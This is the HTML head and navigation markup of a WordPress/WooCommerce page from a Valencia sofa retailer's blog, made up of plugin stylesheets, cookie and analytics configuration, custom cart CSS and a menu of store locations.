<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://sofacentervalencia.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/css/frontend.css?ver=3.21.0' media='all' />
<style id='yith_wcbm_badge_style-inline-css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-21262 {
				top: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 0px 0px 0px;
				background-color:#ff0f0f; border-radius: 0px 0px 10px 0px; width:50px; height:30px;
			}@media only screen and (max-width: 768px) {
							.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-21262{ 
							-ms-transform:  scale(0.6); -webkit-transform:  scale(0.6); transform:  scale(0.6);
							}
						}
				.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-21114 {
				top: 0; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translateX(-50%); 
				-webkit-transform: translateX(-50%); 
				transform: translateX(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 0px 0px 0px;
				background-color:#000000; border-radius: 0px 0px 10px 10px; width:170px; height:30px;
			}@media only screen and (max-width: 768px) {
							.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-21114{ 
							-ms-transform: translateX(-50%) scale(0.6); -webkit-transform: translateX(-50%) scale(0.6); transform: translateX(-50%) scale(0.6);
							}
						}
				.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19250 {
				bottom: 0; right: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 0px 0px 0px;
				background-color:#f14e18; border-radius: 12px 0px 12px 0px; width:170px; height:24px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-21260 {
				top: 0; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translateX(-50%); 
				-webkit-transform: translateX(-50%); 
				transform: translateX(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 0px 0px 0px;
				background-color:#002545; border-radius: 0px 0px 10px 10px; width:110px; height:30px;
			}@media only screen and (max-width: 768px) {
							.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-21260{ 
							-ms-transform: translateX(-50%) scale(0.6); -webkit-transform: translateX(-50%) scale(0.6); transform: translateX(-50%) scale(0.6);
							}
						}
				
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://sofacentervalencia.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/style.css?ver=3.21.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://sofacentervalencia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.1' media='all' />
<link rel='stylesheet' id='my-bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='organey-style-css' href='https://sofacentervalencia.com/wp-content/themes/organey/style.css?ver=1.8.6' media='all' />
<style id='organey-style-inline-css'>
body{--primary:#40BBC2;--primary_hover:#386FA4;--secondary:#FFC859;--secondary_hover:#386FA4;--text:#656766;--accent:#3B322C;--border:#E4E4E4;--light:#9f9f9f;}
</style>
<link rel='stylesheet' id='elementor-post-5152-css' href='https://sofacentervalencia.com/imagenes/elementor/css/post-5152.css?ver=1762857933' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://sofacentervalencia.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.2.1' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='organey-elementor-css-css' href='https://sofacentervalencia.com/wp-content/themes/organey/elementor.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='organey-woocommerce-css-css' href='https://sofacentervalencia.com/wp-content/themes/organey/woocommerce.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='organey-child-style-css' href='https://sofacentervalencia.com/wp-content/themes/organey-child/style.css?ver=1.8.5' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sofacentervalencia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sofacentervalencia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sofacentervalencia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sofacentervalencia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://sofacentervalencia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sofacentervalencia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/sofacentervalencia.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://sofacentervalencia.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script id="mabel-shoppable-images-lite-js-extra">
var mabel_script_vars = {"ajaxurl":"https:\/\/sofacentervalencia.com\/wp-admin\/admin-ajax.php","sinonce":"a5d4427326"};
</script>
<script src="https://sofacentervalencia.com/wp-content/plugins/mabel-shoppable-images-lite/public/js/public.min.js?ver=1.2.5" id="mabel-shoppable-images-lite-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=13016","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/sofacentervalencia.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://sofacentervalencia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=13016","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://sofacentervalencia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://sofacentervalencia.com/wp-content/themes/organey/assets/js/vendor/jarallax.js?ver=6.7.1" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://sofacentervalencia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sofacentervalencia.com/wp-json/wp/v2/posts/13016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sofacentervalencia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.8.1" />
<link rel='shortlink' href='https://sofacentervalencia.com/?p=13016' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sofacentervalencia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsofacentervalencia.com%2Fblog%2Fcual-es-la-diferencia-entre-butaca-y-sillon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sofacentervalencia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsofacentervalencia.com%2Fblog%2Fcual-es-la-diferencia-entre-butaca-y-sillon%2F&#038;format=xml" />
<meta name="google" content="aHR0cHM6Ly9zb2ZhY2VudGVydmFsZW5jaWEuY29tL3dwLWxvZ2luLnBocA=="  /><!-- This site is powered by WooCommerce Redsys Gateway Light v.6.4.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog"],"pagePostAuthor":"sofacentervalencia","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <style>
        /* Ocultar la columna de miniatura para sofás personalizados - Aplica en todas las páginas */
        tr.sofapersonalizado td.product-thumbnail,
        tr.sofapersonalizado th.product-thumbnail,
        thead tr th.product-thumbnail.sofapersonalizado {
            display: none !important;
        }
        
        /* Ocultar el botón innecesario en el resumen del configurador */
        #resumenLateral .btn-primary {
            display: none !important;
        }
        
        /* Ajustar tamaño del precio total y formato del texto de impuestos */
        .cart_totals .order-total .amount,
        .woocommerce-checkout-review-order-table .order-total .amount {
            font-size: 22px !important;
        }
        
        /* Añadir salto de línea antes de "(incluye" */
        .includes_tax {
            display: block !important;
            font-size: 14px !important;
            line-height: 1.4 !important;
            margin-top: 5px !important;
        }
        
        /* Ajustes para el color del precio */
        .woocommerce-Price-amount {
            color: #40bbc2 !important; /* Color turquesa del sitio */
        }
        
        /* Añadir espacio entre botones de navegación en móvil */
        @media (max-width: 767px) {
            #btnAnterior, #btnSiguiente {
                margin: 10px 5px !important;
                display: block !important;
                width: 100% !important;
            }
            
            /* Contenedor para mayor margen entre botones */
            .config-navegacion {
                display: flex;
                flex-direction: column;
                gap: 15px;
            }
        }
        
        /* Estilos mejorados para el carrito */
        .woocommerce-cart-form__contents .variation {
            margin: 0;
        }
        
        /* Diseño mejorado para los productos personalizados */
        tr.sofapersonalizado .product-name a {
            font-size: 18px;
            font-weight: 600;
            color: #333;
            margin-bottom: 8px;
            display: block;
        }
        
        /* Estilo para la lista de características */
        tr.sofapersonalizado dl.variation {
            display: grid;
            grid-template-columns: 1fr;
            gap: 12px;
            margin-top: 10px;
            background-color: #f9f9f9;
            border-radius: 8px;
            padding: 15px;
            box-shadow: 0 2px 5px rgba(0,0,0,0.05);
        }
        
        tr.sofapersonalizado dl.variation dt {
            font-weight: 600;
            margin-bottom: 4px;
            color: #40bbc2;
            font-size: 14px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }
        
        tr.sofapersonalizado dl.variation dd {
            margin-left: 0;
            margin-bottom: 0;
        }
        
        tr.sofapersonalizado dl.variation p {
            margin: 0;
            line-height: 1.4;
        }
        
        /* Imágenes del producto */
        .sofa-imagen-container {
            text-align: center;
            margin: 8px 0;
        }
        
        .sofa-imagen-preview {
            max-width: 240px;
            height: auto;
            border-radius: 6px;
            box-shadow: 0 3px 8px rgba(0,0,0,0.1);
            transition: transform 0.2s ease;
        }
        
        .sofa-imagen-preview:hover {
            transform: scale(1.03);
        }
        
        /* Imágenes del tapizado */
        .tapizado-imagen-container {
            display: inline-block;
            margin: 5px 0;
        }
        
        .tapizado-imagen-preview {
            width: 70px;
            height: 70px;
            object-fit: cover;
            border-radius: 50%;
            border: 3px solid #fff;
            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
            transition: all 0.2s ease;
        }
        
        .tapizado-imagen-preview:hover {
            transform: scale(1.1);
            box-shadow: 0 4px 8px rgba(0,0,0,0.15);
        }
        
        /* Estilo para valores de características */
        .caracteristica-valor {
            font-weight: 500;
            color: #333;
        }
        
        /* Estilo para los extras */
        .extras-container {
            display: flex;
            flex-wrap: wrap;
            gap: 8px;
        }
        
        .extra-item {
            background-color: #e8f4f8;
            padding: 6px 12px;
            border-radius: 15px;
            font-size: 13px;
            display: inline-flex;
            align-items: center;
        }
        
        .extra-label {
            font-weight: 600;
            color: #40bbc2;
            margin-right: 3px;
        }
        
        .extra-value {
            color: #333;
        }
        
        /* Animaciones y efectos de hover */
        tr.sofapersonalizado dl.variation dt,
        tr.sofapersonalizado dl.variation dd {
            transition: all 0.2s ease;
        }
        
        tr.sofapersonalizado dl.variation dt:hover {
            color: #2c8b91;
        }
        
                
            </style>
    <script>
    jQuery(document).ready(function($) {
        if(jQuery("tr.sofapersonalizado").length > 0) {
            jQuery("tr.sofapersonalizado").parent().parent().find("thead tr th.product-thumbnail").addClass("sofapersonalizado");
            jQuery("tr.sofapersonalizado").parent().parent().find("thead tr th.product-name").css("padding-left", "10px");
            setInterval(function() {
                jQuery("tr.sofapersonalizado").parent().parent().find("thead tr th.product-thumbnail").addClass("sofapersonalizado");
                jQuery("tr.sofapersonalizado").parent().parent().find("thead tr th.product-name").css("padding-left", "10px");
            }, 1000);
        }
        
        // Envolver los botones en un contenedor para aplicar estilos
        $('#btnAnterior, #btnSiguiente').wrapAll('<div class="config-navegacion"></div>');
    });
</script>
    <link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

<link rel="preload" href="https://sofacentervalencia.com/wp-content/themes/organey/assets/fonts/custom/Organey-headingBlack.woff2" as="font" crossorigin>
<link rel="preload" href="https://sofacentervalencia.com/wp-content/themes/organey/assets/fonts/custom/Organey-headingBold.woff2" as="font" crossorigin>
<link rel="preload" href="https://sofacentervalencia.com/wp-content/themes/organey/assets/fonts/custom/Organey-headingLight.woff2" as="font" crossorigin>
<link rel="preload" href="https://sofacentervalencia.com/wp-content/themes/organey/assets/fonts/custom/Organey-headingMedium.woff2" as="font" crossorigin>
<link rel="preload" href="https://sofacentervalencia.com/wp-content/themes/organey/assets/fonts/custom/Organey-headingRegular.woff2" as="font" crossorigin>
<link rel="preload" href="https://sofacentervalencia.com/wp-content/themes/organey/assets/fonts/custom/Organey-headingSemiBold.woff2" as="font" crossorigin>
<link rel="preload" href="https://sofacentervalencia.com/wp-content/themes/organey/assets/fonts/organey-icon.woff2" as="font" crossorigin>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
    <style>
    .etiquetas-listado {
        display: flex;
        flex-wrap: wrap;
        gap: 5px;
        margin: 10px 0;
    }
    .etiqueta-listado {
        background-color: #f5f5f5;
        padding: 4px 10px;
        border-radius: 15px;
        font-size: 12px;
        display: inline-block;
        color: #333;
        border: 1px solid #e0e0e0;
    }
    </style>
    <meta name="generator" content="Powered by Slider Revolution 6.5.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="sns_global_scripts_in_head">jQuery(document).ready(function() {
    var pathsToRemove = ['/sofas-alicante/', '/sofas-castellon/', '/sofa-center-valencia/', '/sofas-madrid/'];

    if (pathsToRemove.includes(window.location.pathname)) {
        jQuery('.joinchat').remove();
    }
});</script><link rel="icon" href="https://sofacentervalencia.com/imagenes/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sofacentervalencia.com/imagenes/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sofacentervalencia.com/imagenes/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sofacentervalencia.com/imagenes/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			li.product .button {
	display: none !important;
}

.elementor-text-editor {
	text-align: justify; !important;
}

body {
  margin-top: 0px !important;
}
.page-header {
	display: none;
}

/* MENÚ */
.ofertas-menu {
	background-color: #002545;
	padding: 4px 12px;
	border-radius: 24px;
	margin-left: 8px;
	color: #ffff00;
	width: max-content;
}
.ofertas-menu:hover {
	color: #002545;
	background-color: #ffff00;
}

/* ICONO CARRITO COMPRA */
.site-header-cart {
	display:  none;
}

/* CATÁLOGO DE SOFÁS */
.gridlist-toggle {
	display:  none;
}

.price ins
 {
	display: block;
}
.price ins
.woocommerce-Price-amount {
	background-color: #ffff00;
	padding-left: .5rem;
	padding-right: .5rem;
	color: #002545 !important;
	width: max-content;
}

/* LISTADO CATEGORÍA */
@media (max-width: 768px) {
	.woocommerce-product-attributes-item__label {
		display:block;
		word-break:break-word;
	}
	.woocommerce-product-attributes-item__value {
		display:block;
  	word-break:break-word;
	}
}

.woocommerce-pagination {
	margin-bottom: 7%; 
}

/* PRODUCTO */
div.product table.variations label {
	font-size: 14px;
	color: var(--text) !important;
	margin-right: 10px;
	padding-top: 6px;
}
.imgWrapper3 {
    font-size: 0;
    text-align: center;
}
.imgWrapper4 {
    font-size: 0;
    text-align: center;
}
.imgWrapper3 .imgResponsiva {
    display: inline-block;
    font-size: inherit;
}
.imgWrapper4 .imgResponsiva {
    display: inline-block;
    font-size: inherit;
}
.imgWrapper3 .imgResponsiva {
	width: 33.3%;
	max-width: 140px;
}
.imgWrapper4 .imgResponsiva {
	width: 25%;
	max-width: 140px;
}
.imgResponsiva img {
    height: auto;
    width: 86px;
}
.woofrom {
	margin-right: 6px;
}
.product_meta .posted_in {
	display: none !important;
}
.product_meta .sku_wrapper {
	display: none !important;
}

.product-block .imgResponsiva {
	margin-bottom: 1rem;
}

li.additional_information_tab {
    display: none !important;
}

/* DESCRIPCIÓN PRODUCTO */
@media (min-width: 1024px) {
	.description-wrapper {
  	display: grid;
  	grid-template-columns: repeat(3, 1fr);
  	grid-gap: 60px;
	}
	.description-item-wrapper {
  	display: grid;
  	grid-template-columns: 120px 1fr;
  	grid-gap: 10px;
	}
}
@media (min-width: 769px, max-width: 1024px) {
	.description-wrapper {
  	display: grid;
  	grid-template-columns: repeat(2, 1fr);
  	grid-gap: 40px;
	}
	.description-item-wrapper {
  	display: grid;
  	grid-template-columns: 120px 1fr;
  	grid-gap: 10px;
	}
}
@media (max-width: 768px) {
	.description-item-wrapper {
  	display: grid;
  	grid-template-columns: 1fr;
  	grid-gap: 10px;
	}
	.description-two p {
		text-align: left !important;
		margin-bottom: 40px;
	}
	.description-two h4 {
		text-align: center !important;
	}
	.description-one img {
		width: 120px !important;
		display: block;
		margin-left: auto;
		margin-right: auto;
		width: 50%;
	}
}
.description-two p {
	text-align: justify;
	font-weight: 300;
	font-size: 12px;
}

/* LISTADO CATEGORÍAS HOME */
.elementor-widget-organey-product-category .cat-image a:before {
	width: 140px;
	height: 140px;
	top: -20px;
}
@media (max-width: 768px) {
	.elementor-widget-organey-product-category .cat-image a:before {
	width: 80px;
	height: 80px;
	top: -6px;
}
}
.elementor-product-category .cat-title .count {
	display: none;
}

/* IMAGEN CLICKABLE HOME */
.mabel-siwc-img-wrapper img {
	 border-radius: 8px !important;
}

/* ERROR 404 */
.error404 img {
    height: fit-content;
}

/* BLOG */
.meta-categories {
	display: none;
}
.post-meta {
	display: none;
}
.comments-area {
	display: none;
}
.post-navigation {
	display: none;
}

/* BREADCRUMBS */
.woocommerce-breadcrumb {
	display: none;
}
/* ENVIRA GALLERY */
.envirabox-title-outside {
	display: none !important;
}

.cat-item-165 { display: none !important;}

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
    background-color: #3ebbc1;
}

/* YITH BADGE MANAGER */
@media (max-width: 768px) {
	.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-21114, .yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-21260 {
		margin-top: -8px;
		width: 120px;
		height: 38px;
		font-size: 9px;
		line-height: 18px;
	}
}
@media (min-width: 768px) {
.mini-badge .yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-211140 {
		margin-top: 0px;
		width: 58px;
		height: 20px;
		line-height: 8px;
	}
.mini-badge .yith-wcbm-badge p {
	font-size: 7px !important;
}
}		</style>
		    </head>
<body class="post-template-default single single-post postid-13016 single-format-standard wp-custom-logo wp-embed-responsive theme-organey woocommerce-no-js ehf-header ehf-footer ehf-template-organey ehf-stylesheet-organey-child woo-variation-swatches wvs-behavior-blur wvs-theme-organey-child wvs-show-label wvs-tooltip yith-wcbm-theme-organey chrome group-blog has-post-thumbnail organey-content-has-sidebar woocommerce-active elementor-default elementor-kit-7">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFLZ5ZPW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="wptime-plugin-preloader"></div>		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://sofacentervalencia.com" title="Sofacenter" rel="home">Sofacenter</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="8299" class="elementor elementor-8299">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-3c068a3 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c068a3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28766ec" data-id="28766ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56fccce elementor-widget__width-auto elementor-widget elementor-widget-organey-nav-menu" data-id="56fccce" data-element_type="widget" data-widget_type="organey-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
                            <nav class="site-navigation">
                    <div class="primary-navigation"><ul id="menu-1-56fccce" class="menu"><li id="menu-item-18696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18696"><a href="https://sofacentervalencia.com/"><span class="menu-title">Inicio</span></a></li>
<li id="menu-item-9042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9042"><a href="https://sofacentervalencia.com/tapicerias-pieles/"><span class="menu-title">Materiales</span></a></li>
<li id="menu-item-10590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><a href="#"><span class="menu-title">Tiendas</span></a>
<ul class="sub-menu">
	<li id="menu-item-10589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10589"><a href="https://sofacentervalencia.com/sofa-center-valencia/"><span class="menu-title">Sofás Valencia</span></a></li>
	<li id="menu-item-10588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10588"><a href="https://sofacentervalencia.com/sofas-alberic/"><span class="menu-title">Sofás Alberic</span></a></li>
	<li id="menu-item-19104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19104"><a href="https://sofacentervalencia.com/sofas-la-eliana/"><span class="menu-title">Sofás L’Eliana</span></a></li>
	<li id="menu-item-18662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18662"><a href="https://sofacentervalencia.com/sofas-castellon/"><span class="menu-title">Sofás Castellón</span></a></li>
	<li id="menu-item-12654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://sofacentervalencia.com/sofas-alicante/"><span class="menu-title">Sofás Alicante</span></a></li>
	<li id="menu-item-13076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13076"><a href="https://sofacentervalencia.com/sofas-madrid/"><span class="menu-title">Sofás Madrid</span></a></li>
	<li id="menu-item-19426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19426"><a href="https://sofacentervalencia.com/sofas-las-rozas/"><span class="menu-title">Sofás Las Rozas</span></a></li>
	<li id="menu-item-19448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19448"><a href="https://sofacentervalencia.com/sofas-mallorca/"><span class="menu-title">Sofás Palma de Mallorca</span></a></li>
</ul>
</li>
<li id="menu-item-9040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a href="https://sofacentervalencia.com/calidad-de-producto/"><span class="menu-title">Fábrica</span></a></li>
<li id="menu-item-9039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9039"><a href="https://sofacentervalencia.com/sofas-en-casas-de-clientes/"><span class="menu-title">Sofás en casa de clientes</span></a></li>
